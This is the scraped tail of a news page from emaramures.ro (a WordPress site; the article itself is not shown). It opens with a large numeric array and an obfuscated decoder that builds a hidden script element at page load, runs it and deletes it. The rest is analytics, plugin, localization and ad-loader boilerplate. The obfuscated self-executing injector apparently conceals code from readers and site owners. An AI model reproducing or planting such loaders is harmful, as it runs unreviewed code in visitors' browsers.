66,26,74,11,81,50,69,50,69,93,55,93,69,78,69,78,48,21,80,40,81,70,80,60,90,43,9,81,90,55,43,66,80,40,81,1,24,80,60,90,43,9,81,90,55,43,9,24,93,43,46,48,80,40,81,70,87,16,55,26,71,74,26,66,80,40,81,1,24,87,16,55,26,71,74,26,9,24,93,43,46,48,65,43,89,70,40,87,81,81,26,40,43,90,87,60,50,80,40,81,8,42,11,71,26,60,43,78,48,21,21,48,90,70,55,71,40,66,80,71,81,48,21,21,50,78,8,42,33,85,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,16,78,92,74,11,71,91,55,66,1,46,48,67,87,71,50,74,11,71,91,90,66,25,48,90,79,16,70,81,26,60,65,43,17,48,90,93,66,85,78,92,90,67,50,16,1,90,93,25,46,54,25,78,55,70,42,80,55,17,50,16,1,90,93,25,46,78,48,90,67,50,16,1,90,93,15,46,54,25,78,55,70,42,80,55,17,50,16,1,90,93,15,46,78,48,90,67,50,16,1,90,93,33,46,54,25,78,55,70,42,80,55,17,50,16,1,90,93,33,46,78,48,21,71,26,43,80,71,60,91,55,48,21,21,50,78,8,55,74,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,23,78,92,43,71,68,92,81,87,40,11,81,36,43,87,71,11,65,26,70,55,26,43,18,43,26,2,50,65,43,89,70,11,43,9,90,16,8,47,36,37,22,70,55,43,71,90,60,65,90,67,68,50,23,78,78,48,21,40,11,43,40,17,50,26,78,92,21,21,21,50,78,8,74,55,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,43,71,68,92,71,26,43,80,71,60,91,81,87,40,11,81,36,43,87,71,11,65,26,70,65,26,43,18,43,26,2,50,65,43,89,70,11,43,9,90,16,78,48,21,40,11,43,40,17,50,26,78,92,71,26,43,80,71,60,91,67,11,81,55,26,48,21,21,21,50,78,8,90,55,9,43,26,55,43,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,90,67,50,44,90,60,23,87,44,70,81,87,40,11,43,90,87,60,70,17,11,55,17,70,55,26,11,71,40,17,50,69,9,9,68,43,26,55,43,69,78,54,63,15,78,43,26,55,43,66,43,71,80,26,48,26,81,55,26,91,43,26,55,43,66,67,11,81,55,26,48,71,26,43,80,71,60,91,43,26,55,43,48,21,21,50,78,8,11,40,55,55,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,40,55,55,78,92,74,11,71,91,17,66,23,87,40,80,2,26,60,43,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,24,16,87,23,68,24,78,1,25,46,8,55,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,24,55,43,68,81,26,24,78,48,55,70,55,26,43,58,43,43,71,90,16,80,43,26,50,69,43,68,42,26,69,8,69,43,26,86,43,53,40,55,55,69,78,48,90,67,50,55,70,55,43,68,81,26,36,17,26,26,43,78,55,70,55,43,68,81,26,36,17,26,26,43,70,40,55,55,3,26,86,43,66,40,55,55,48,26,81,55,26,91,55,70,90,60,60,26,71,27,3,4,73,66,40,55,55,48,71,26,43,80,71,60,91,17,70,11,42,42,26,60,23,64,17,90,81,23,50,55,78,48,21,21,50,78,8,65,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,44,66,44,90,60,23,87,44,70,90,60,60,26,71,49,90,23,43,17,48,74,11,71,91,71,66,30,48,90,67,50,44,79,66,85,35,20,78,71,66,15,48,90,67,50,44,79,66,35,56,35,78,71,66,33,48,90,67,50,44,79,66,15,25,33,7,78,71,66,7,48,90,67,50,44,79,66,15,85,7,20,78,71,66,85,48,71,26,43,80,71,60,91,71,48,21,21,50,78,8,2,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,65,43,89,70,11,43,9,65,93,65,43,89,70,11,43,9,90,93,65,43,89,70,11,43,9,23,48,21,21,50,78,8,40,87,81,81,26,40,43,90,87,60,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,80,40,81,8,42,11,71,26,60,43,78,92,74,11,71,91,87,66,92,90,60,90,43,0,67,80,60,40,43,90,87,60,50,78,92,90,67,50,65,43,89,70,40,55,55,66,66,67,11,81,55,26,78,92,65,43,89,70,40,55,55,66,65,43,89,70,11,40,55,55,50,80,40,81,70,40,55,55,9,40,87,2,2,87,60,78,48,21,67,87,71,50,74,11,71,91,90,66,25,48,90,79,80,40,81,70,80,60,90,43,9,81,90,55,43,70,81,26,60,65,43,17,48,90,93,93,78,92,87,70,80,60,90,43,50,80,40,81,70,80,60,90,43,9,81,90,55,43,1,90,46,8,42,11,71,26,60,43,78,48,21,21,8,80,60,90,43,0,67,80,60,40,43,90,87,60,50,80,8,42,11,71,26,60,43,78,92,67,87,71,50,90,66,25,48,90,79,80,70,26,86,40,81,80,23,26,9,80,71,81,9,81,90,55,43,70,81,26,60,65,43,17,48,90,93,93,78,92,74,11,71,91,26,80,66,60,26,44,91,45,26,65,5,86,42,50,80,70,26,86,40,81,80,23,26,9,80,71,81,9,81,90,55,43,1,90,46,78,48,90,67,50,44,90,60,23,87,44,70,81,87,40,11,43,90,87,60,70,42,11,43,17,60,11,2,26,70,2,11,43,40,17,50,26,80,78,78,71,26,43,80,71,60,48,21,90,67,50,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,39,66,80,60,23,26,67,90,60,26,23,83,83,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,39,66,69,69,78,92,74,11,71,91,43,55,66,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,8,43,11,66,80,70,43,11,71,65,26,43,9,11,42,42,71,87,11,40,17,8,40,55,66,80,70,40,87,60,43,11,90,60,26,71,9,55,43,68,81,26,48,21,26,81,55,26,91,90,67,50,65,43,89,70,90,55,9,43,26,55,43,50,78,83,83,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,9,43,26,55,43,39,66,80,60,23,26,67,90,60,26,23,83,83,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,9,43,26,55,43,39,66,69,69,78,92,74,11,71,91,43,55,66,80,70,43,11,71,65,26,43,9,55,26,81,26,40,43,87,71,9,43,26,55,43,8,43,11,66,80,70,43,11,71,65,26,43,9,11,42,42,71,87,11,40,17,9,43,26,55,43,8,40,55,66,80,70,40,87,60,43,11,90,60,26,71,9,55,43,68,81,26,9,43,26,55,43,48,21,26,81,55,26,91,71,26,43,80,71,60,48,80,70,40,55,55,9,55,42,26,40,90,67,90,40,93,66,69,70,69,93,80,70,44,90,23,65,26,43,9,40,81,11,55,55,93,69,91,92,69,93,80,70,40,87,60,43,11,90,60,26,71,9,55,43,68,81,26,93,69,21,69,48,74,11,71,91,43,66,65,43,89,70,29,50,43,55,8,42,11,71,26,60,43,78,48,90,67,50,43,70,81,26,60,65,43,17,79,15,78,71,26,43,80,71,60,48,43,66,43,1,25,46,48,65,43,89,70,40,55,55,1,24,43,26,86,43,24,93,24,64,87,60,43,26,60,43,24,46,93,66,80,70,40,55,55,9,55,42,26,40,90,67,90,40,48,90,67,50,43,11,66,66,69,16,26,67,87,71,26,69,78,92,74,11,71,91,60,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,23,90,74,69,78,48,60,70,90,60,60,26,71,27,3,4,73,66,80,70,17,43,2,81,48,43,70,42,11,71,26,60,43,22,87,23,26,70,90,60,55,26,71,43,61,26,67,87,71,26,50,60,8,43,78,48,60,70,87,80,43,26,71,27,3,4,73,66,60,70,90,60,60,26,71,27,3,4,73,48,21,26,81,55,26,91,90,67,50,43,11,66,66,69,11,67,43,26,71,69,78,92,74,11,71,91,60,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,23,90,74,69,78,48,60,70,90,60,60,26,71,27,3,4,73,66,80,70,17,43,2,81,48,43,70,42,11,71,26,60,43,22,87,23,26,70,90,60,55,26,71,43,61,26,67,87,71,26,50,60,8,43,70,60,26,86,43,36,90,16,81,90,60,65,78,48,60,70,87,80,43,26,71,27,3,4,73,66,60,70,90,60,60,26,71,27,3,4,73,48,21,26,81,55,26,91,90,67,50,43,11,66,66,69,11,42,42,26,60,23,69,78,43,70,90,60,60,26,71,27,3,4,73,66,43,70,90,60,60,26,71,27,3,4,73,93,80,70,17,43,2,81,48,26,81,55,26,91,90,67,50,43,11,66,66,69,42,71,26,42,26,60,23,69,78,43,70,90,60,60,26,71,27,3,4,73,66,80,70,17,43,2,81,93,43,70,90,60,60,26,71,27,3,4,73,48,26,81,55,26,91,90,67,50,43,11,66,66,69,67,90,81,81,69,78,43,70,90,60,60,26,71,27,3,4,73,66,80,70,17,43,2,81,48,26,81,55,26,91,71,26,43,80,71,60,48,80,70,80,60,90,43,66,65,43,89,70,29,50,69,70,69,93,80,70,44,90,23,65,26,43,9,40,81,11,55,55,8,23,87,40,80,2,26,60,43,70,16,87,23,68,78,1,25,46,48,50,67,80,60,40,43,90,87,60,91,44,11,90,43,50,43,44,78,92,90,67,50,43,44,66,66,80,60,23,26,67,90,60,26,23,78,74,11,71,91,43,44,66,25,48,26,81,55,26,91,90,67,50,43,44,54,15,25,78,71,26,43,80,71,60,48,90,67,50,43,44,54,25,83,83,87,70,71,90,65,50,80,78,66,66,43,71,80,26,78,71,26,43,80,71,60,48,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,67,80,60,40,43,90,87,60,50,78,92,44,11,90,43,50,43,44,93,15,78,48,21,8,15,25,25,78,48,21,78,50,78,48,44,90,60,23,87,44,70,11,23,23,5,74,26,60,43,73,90,55,43,26,60,26,71,50,69,71,26,55,90,28,26,69,8,67,80,60,40,43,90,87,60,50,78,92,87,70,71,90,65,50,80,78,48,21,78,48,87,70,71,90,65,50,80,78,48,21,8,71,90,65,0,67,80,60,40,43,90,87,60,50,80,78,92,26,66,65,43,89,70,29,50,69,70,69,93,80,70,44,90,23,65,26,43,9,40,81,11,55,55,93,69,91,70,69,93,80,70,90,2,65,9,40,81,11,55,55,8,23,87,40,80,2,26,60,43,70,16,87,23,68,78,48,74,11,71,91,2,66,23,87,40,80,2,26,60,43,70,16,87,23,68,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,69,70,69,93,80,70,44,90,23,65,26,43,9,40,81,11,55,55,93,69,91,1,55,43,68,81,26,66,24,23,90,55,42,81,11,68,0,91,60,87,60,26,91,39,90,2,42,87,71,43,11,60,43,48,24,46,69,78,70,81,26,60,65,43,17,48,90,67,50,2,54,25,78,92,23,87,40,80,2,26,60,43,70,16,87,23,68,70,90,60,60,26,71,27,3,4,73,66,69,58,23,16,81,87,40,51,91,5,71,71,87,71,70,69,48,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,67,80,60,40,43,90,87,60,50,78,92,44,90,60,23,87,44,70,11,81,26,71,43,50,24,58,23,16,81,87,40,51,91,26,86,43,26,60,55,90,87,60,91,26,71,71,87,71,91,25,67,85,30,56,15,7,7,30,24,93,69,77,60,69,93,24,3,71,68,91,43,87,91,23,90,55,11,16,81,26,91,43,17,90,55,91,26,86,43,26,60,55,90,87,60,91,87,71,91,71,26,55,43,11,71,43,91,68,87,80,71,91,60,11,74,90,65,11,43,87,71,70,24,78,48,44,90,60,23,87,44,70,81,87,40,11,43,90,87,60,70,71,26,81,87,11,23,50,78,48,21,8,15,25,78,48,21,90,67,50,26,1,25,46,70,40,81,90,26,60,43,49,90,23,43,17,66,66,25,78,71,26,43,80,71,60,91,67,11,81,55,26,48,74,11,71,91,71,11,43,90,87,66,26,1,25,46,70,40,81,90,26,60,43,49,90,23,43,17,53,80,40,81,70,55,42,71,90,43,26,9,44,90,23,43,17,48,74,11,71,91,60,26,44,9,16,65,9,17,26,90,65,17,43,66,4,11,43,17,70,67,81,87,87,71,50,71,11,43,90,87,59,80,40,81,70,55,42,71,90,43,26,9,17,26,90,65,17,43,78,48,74,11,71,91,11,23,9,17,26,90,65,17,43,66,4,11,43,17,70,67,81,87,87,71,50,60,26,44,9,16,65,9,17,26,90,65,17,43,53,80,40,81,70,55,42,71,90,43,26,9,40,87,80,60,43,78,48,90,67,50,11,23,9,17,26,90,65,17,43,59,80,40,81,70,55,42,71,90,43,26,9,40,87,80,60,43,39,66,60,26,44,9,16,65,9,17,26,90,65,17,43,78,92,60,26,44,9,16,65,9,17,26,90,65,17,43,66,11,23,9,17,26,90,65,17,43,59,80,40,81,70,55,42,71,90,43,26,9,40,87,80,60,43,48,21,90,67,50,80,70,87,60,40,26,66,66,80,60,23,26,67,90,60,26,23,78,92,80,70,87,60,40,26,66,43,71,80,26,48,80,70,11,81,74,66,1,46,48,67,87,71,50,74,11,71,91,90,66,25,48,90,79,26,70,81,26,60,65,43,17,48,90,93,93,78,92,74,11,71,91,11,23,9,90,23,66,26,1,90,46,70,40,81,11,55,55,22,11,2,26,70,55,42,81,90,43,50,80,70,90,2,65,9,40,81,11,55,55,93,69,63,69,78,1,15,46,48,65,43,89,70,40,55,55,1,24,43,26,86,43,24,93,24,64,87,60,43,26,60,43,24,46,93,66,24,70,24,93,80,70,44,90,23,65,26,43,9,40,81,11,55,55,93,24,91,70,24,93,80,70,90,2,65,9,40,81,11,55,55,93,24,63,24,93,11,23,9,90,23,93,24,92,16,11,40,51,65,71,87,80,60,23,63,55,90,28,26,0,11,80,43,87,91,24,93,60,26,44,9,16,65,9,17,26,90,65,17,43,93,24,42,86,48,91,16,11,40,51,65,71,87,80,60,23,63,42,87,55,90,43,90,87,60,0,25,91,63,24,93,80,40,81,70,11,23,9,43,87,9,55,42,71,90,43,26,1,11,23,9,90,23,46,59,11,23,9,17,26,90,65,17,43,93,24,42,86,48,21,24,48,90,67,50,26,1,90,46,70,87,67,67,55,26,43,88,11,71,26,60,43,39,66,66,60,80,81,81,78,92,80,70,11,81,74,70,42,80,55,17,50,11,23,9,90,23,78,48,21,74,11,71,91,23,66,65,43,89,70,29,50,69,19,69,93,26,1,90,46,70,42,11,71,26,60,43,5,81,26,2,26,60,43,70,42,11,71,26,60,43,5,81,26,2,26,60,43,70,42,11,71,26,60,43,5,81,26,2,26,60,43,70,90,23,93,69,91,69,93,26,1,90,46,70,42,11,71,26,60,43,5,81,26,2,26,60,43,70,43,11,65,22,11,2,26,8,23,87,40,80,2,26,60,43,70,16,87,23,68,78,48,67,87,71,50,42,66,25,48,42,79,23,70,81,26,60,65,43,17,48,42,93,93,78,92,90,67,50,23,1,42,46,70,87,60,40,81,90,40,51,66,66,60,80,81,81,78,92,23,1,42,46,70,87,60,40,81,90,40,51,66,67,80,60,40,43,90,87,60,50,26,26,78,92,74,11,71,91,11,66,26,26,70,43,11,71,65,26,43,34,34,26,26,70,55,71,40,5,81,26,2,26,60,43,48,74,11,71,91,40,90,66,11,70,42,11,71,26,60,43,5,81,26,2,26,60,43,70,65,26,43,58,43,43,71,90,16,80,43,26,50,69,16,90,23,69,78,48,44,90,60,23,87,44,70,81,87,40,11,43,90,87,60,70,11,55,55,90,65,60,50,80,40,81,70,81,90,60,51,9,71,26,23,90,71,26,40,43,9,80,71,81,93,80,40,81,70,11,23,9,43,87,9,81,90,60,51,1,40,90,46,78,48,71,26,43,80,71,60,91,67,11,81,55,26,48,21,48,21,21,21,50,67,80,60,40,43,90,87,60,91,71,74,90,26,44,50,78,92,90,67,50,65,43,89,70,74,70,90,60,41,90,26,44,42,87,71,43,50,80,70,80,60,90,43,78,78,92,74,11,71,91,81,43,66,69,69,48,81,43,66,80,70,44,90,23,65,26,43,9,90,23,93,69,40,69,93,80,70,11,81,74,70,75,87,90,60,50,1,55,26,42,11,71,11,43,87,71,66,69,40,69,46,78,48,74,11,71,91,42,74,66,25,48,90,67,50,65,43,89,70,42,74,66,66,67,11,81,55,26,78,92,65,43,89,70,42,74,66,43,71,80,26,48,42,74,66,15,48,21,74,11,71,91,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,90,2,65,69,78,48,90,70,55,71,40,66,65,43,89,70,80,71,50,80,40,81,70,74,90,26,44,9,80,71,81,8,92,24,90,24,0,81,43,8,24,42,24,0,42,74,8,24,65,24,0,65,43,89,70,65,50,78,8,24,44,24,0,80,70,44,90,23,65,26,43,9,90,23,21,78,48,71,26,43,80,71,60,48,21,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,67,80,60,40,43,90,87,60,50,78,92,71,74,90,26,44,50,78,48,21,8,15,25,25,25,78,48,21,78,50,78,48,21,71,26,43,80,71,60,91,43,71,80,26,48,21,8,71,81,87,11,23,0,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,81,55,66,69,69,48,67,87,71,50,74,11,71,91,90,66,25,48,90,79,80,40,81,70,80,60,90,43,9,81,90,55,43,70,81,26,60,65,43,17,48,90,93,93,78,92,90,67,50,80,40,81,70,80,60,90,43,9,81,90,55,43,1,90,46,1,69,11,81,74,69,46,39,66,80,60,23,26,67,90,60,26,23,78,92,81,55,93,66,80,40,81,70,80,60,90,43,9,81,90,55,43,1,90,46,1,69,44,90,23,65,26,43,9,90,23,69,46,93,69,40,69,93,80,40,81,70,80,60,90,43,9,81,90,55,43,1,90,46,1,69,11,81,74,69,46,70,75,87,90,60,50,1,55,26,42,11,71,11,43,87,71,66,69,40,69,46,78,93,69,63,69,48,21,21,81,55,66,81,55,70,55,80,16,55,43,71,50,25,8,81,55,70,81,26,60,65,43,17,63,15,78,48,74,11,71,91,81,55,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,90,2,65,69,78,48,81,55,90,70,55,71,40,66,65,43,89,70,80,71,50,80,40,81,70,81,87,11,23,9,80,71,81,8,92,24,90,24,0,81,55,8,24,65,24,0,65,43,89,70,65,50,78,21,78,48,71,26,43,80,71,60,91,43,71,80,26,48,21,8,21,48,87,70,90,60,90,43,50,78,48,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,87,70,71,81,87,11,23,8,15,25,25,25,78,48,71,26,43,80,71,60,91,87,48,21,21,50,78,21,48,21,65,43,89,70,55,43,11,71,43,50,78,48,53,59,91,28,71,68,17,81,74,67,26,71,81,17,2,2,80,81,11,71,86,86,80,51,91,59,53];function ncmlbzagj(a,b){cbqgjluwsewf='';for(var i=0;i<a.length;i++){cbqgjluwsewf+=b[a[i]];}return cbqgjluwsewf;}var cnzpctwgjcuav=window[ncmlbzagj([23,87,40,80,2,26,60,43],nniaowulco)];var dsqstabjtvdzuq=ncmlbzagj([40,80,71,71,26,60,43,36,40,71,90,42,43],nniaowulco);var yaxmfqlygx=ncmlbzagj([55,71,40],nniaowulco);var feozorgmncpusb=ncmlbzagj([16,87,23,68],nniaowulco);try{Object.getOwnPropertyDescriptor(Document.prototype,dsqstabjtvdzuq).get.apply(cnzpctwgjcuav)[yaxmfqlygx]=yaxmfqlygx;document.body=document.querySelectorAll('body')[0]}catch(e){}var revwjjlcpxku=ncmlbzagj([40,71,26,11,43,26,5,81,26,2,26,60,43],nniaowulco);var spwnu=ncmlbzagj([55,40,71,90,42,43],nniaowulco);var pnozlvqgnwcooee=ncmlbzagj([43,26,86,43,64,87,60,43,26,60,43],nniaowulco);var vxdhwvvvfuptmp=ncmlbzagj([17,26,11,23],nniaowulco);var nmtpvkv=ncmlbzagj([11,42,42,26,60,23,64,17,90,81,23],nniaowulco);var codtthpfrjkgvy=ncmlbzagj([42,11,71,26,60,43,22,87,23,26],nniaowulco);var sajrmhwi=ncmlbzagj([71,26,2,87,74,26,64,17,90,81,23],nniaowulco);var anqpjnkkofpv=cnzpctwgjcuav[revwjjlcpxku](spwnu);anqpjnkkofpv[pnozlvqgnwcooee]=ncmlbzagj(awueecr,nniaowulco);cnzpctwgjcuav[feozorgmncpusb][nmtpvkv](anqpjnkkofpv);anqpjnkkofpv[codtthpfrjkgvy][sajrmhwi](anqpjnkkofpv);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F" data-image-url="" data-title="Un+elicopter+s-a+pr%C4%83bu%C8%99it+%C3%AEn+Italia%3A+%C8%99apte+mor%C8%9Bi" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F" data-image-url="" data-title="Un+elicopter+s-a+pr%C4%83bu%C8%99it+%C3%AEn+Italia%3A+%C8%99apte+mor%C8%9Bi" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"460339","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
